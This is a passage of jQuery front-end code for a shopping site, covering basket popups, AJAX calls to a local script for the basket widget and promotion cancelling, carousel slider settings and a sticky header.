        }); 


         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        });

         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        }); 


         $('body').on('click', 'div', function(event) { 
            $('.new_search').slideUp();
        });


         $('body').on('click', '#openfilter', function(event) { 
            $('#filter_window').slideDown();
        });

          $('body').on('click', '#sepet_open_window', function(event) { 

             $.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){ 
                if(cevap) {
                    $('#basket_contain').html('');
                    $('#basket_contain').html(cevap);
                    $('#quick_basket_win').fadeIn();
                }
            });
            
        });


           $('.zero_carousel_slider').customOwl({
            items: 1,
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        });

       $('.s_carousel_slider').customOwl({
          
            margin: 8,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            }
        }
    });

        $('.p_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:2,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:2,
                nav:false
            },

            1024:{
                items:3,
                nav:false
            },

            1150:{
                items:3,
                nav:false
            },

            1250:{
                items:4,
                nav:false
                
            }
        }
    });

$(document).ready(function() {
      $("#awacs_singleslider").owlCarousel({
     
          navigation : true, // Show next and prev buttons
          slideSpeed : 300,
          paginationSpeed : 400,
          autoplayTimeout:3000,
           loop: true,
          dots:true,
          nav:false,
          autoplay:true,
          singleItem:true,
          autoHeight : true,
          transitionStyle:"fade",
          items : 1, 
      });
   });


$(document).ready(function() {
      $("#awacs_cats").owlCarousel({
          items: 4,
          navigation : true, // Show next and prev buttons
          slideSpeed : 300,
          paginationSpeed : 400,
          autoplayTimeout:3000,
           loop: true,
          dots:false,
          nav:true,
          autoplay:true,
          singleItem:true,
          autoHeight : true,
          transitionStyle:"fade",
          responsiveClass:true,
        responsive:{
            0:{
                items:2,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:2,
                nav:true
            },

            1024:{
                items:2,
                nav:true
            },

            1150:{
                items:2,
                nav:true
            },

            1250:{
                items:4,
                nav:true
                
            }
        }
        
      });
   });
      
      
 function scrollTopAnimated() {
            $("html, body").animate({ scrollTop: "0" });
}


$('body').on('click', '.cancel_code', function(event) { 
   var randStr  = $(this).attr('data-randstr'); 
    
     $.post('../include/ajaxLib.php?act=cancel_promotion',{ 'randStr': randStr},function(cevap){ 

        if(cevap) {

            location.reload();
        }
            
     }); 
});


$(window).scroll(function(){
  if ($(window).scrollTop() >= 330) {
    $('#header').addClass('fixmenutop');
    $('.awacstop').addClass('fixawacs');
   }
   else {
    $('#header').removeClass('fixmenutop');
    $('.awacstop').removeClass('fixawacs');
   }
});


